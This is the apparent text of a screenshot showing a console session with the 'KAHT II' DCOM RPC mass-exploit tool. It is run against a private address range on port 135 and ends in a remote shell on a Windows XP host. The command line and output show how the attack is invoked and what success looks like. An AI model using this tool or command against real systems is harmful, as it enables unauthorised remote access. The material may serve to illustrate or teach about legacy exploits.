 C:\WINDOWS\System32\cmd.exe - kaht 192.168.0.0 192.168.0.2
KAHT II - MASSIVE RPC EXPLOIT
DCOM RPC exploit. Modified by aT4r@3wdesign.es
#haxorcitos && #localhost @Efnet Ownz you!!!
FULL VERSION? :) - AUTOHACKING
[+] Targets: 192.168.0.0-192.168.0.2 with 50 Threads
[+] Attacking Port: 135. Remote Shell at port: 41108
[+] Scan In Progress...
- Connecting to 192.168.0.1
Sending Exploit to a [WinXP] Server...
- Conectando con la Shell Remota...
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>